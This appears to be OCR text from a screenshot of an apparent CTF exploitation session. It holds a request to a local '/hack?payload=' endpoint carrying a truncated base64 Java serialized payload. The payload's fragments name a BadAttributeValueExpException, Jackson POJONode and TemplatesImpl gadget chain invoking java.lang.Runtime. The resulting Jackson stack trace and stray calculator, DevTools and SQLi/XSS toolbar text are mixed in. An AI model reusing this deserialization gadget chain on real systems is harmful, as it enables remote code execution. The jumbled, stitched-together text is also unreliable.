 127.0.0.1:8080/hack?payload=rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB...
java.lang.RuntimeException: com.fasterxml.jackson.databind.JsonMappingException: (was
java.lang.NullPointerException) (through reference chain:
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl["outputProperties"])
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Elements Console Sources Performanc
EXECUTE TEST SQLI XSS
V4Y2VwdGlvbtD9Hz4aOxzEAgAAeHIAE2phd
WNhdXNldAAVTGphdmEvbGFuZy9UaHJvd2Fi
bmcvU3RyaW5nO1sACnN0YWNrVHJhY2V0AB5
MABRzdXBwcmVzc2VkRXhjZXB0aW9uc3QAEE
phdmEubGFuZy5TdGFja1RyYWNlRWxlbWVud
mcuU3RhY2tUcmFjZUVsZW1lbnRhCcWaJjbd
bGFzc3EAfgAFTAAIZmlsZU5hbWVxAH4ABUw
5YW5jYW8uY3RmLmV4cHQACGV4cC5qYXZhdA
MkVW5tb2RpZmlhYmxlTGlzdPwPJTG17I4QA
2xsZWN0aW9ucyRVbm1vZGlmaWFibGVDb2xs
dXRpbC9Db2xsZWN0aW9uO3hwc3IAE2phdmE
pemV4cAAAAAB3BAAAAAB4cQB%2BABV4c3IA
ZC5ub2RlLlBPSk9Ob2RlAAAAAAAAAAICAAF
sLmphY2tzb24uZGF0YWJpbmQubm9kZS5WYW
VyeG1sLmphY2tzb24uZGF0YWJpbmQubm9kZ
mNvbS5zdW4ub3JnLmFwYWNoZS54YWxhbi5p
cGwJV0%2FBbqyrMwMABkkADV9pbmRlbnROd
29kZXN0AANbW0JbAAZfY2xhc3N0ABJbTGph
X291dHB1dFByb3BlcnRpZXN0ABZMamF2YS9
F%2F3VyAANbW0JL%2FRkVZ2fbNwIAAHhwAA
vgAAADEAGAEAAWEHAAEBAEBjb20vc3VuL29
vcnVudGltZS9BYnN0cmFjdFRyYW5zbGV0Bw
CgAEAAgBABFqYXZhL2xhbmcvUnVudGltZQc
vUnVudGltZTsMAAwADQoACwAOAQATb3Blbi
phdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhb
Console What's New Search
top Filter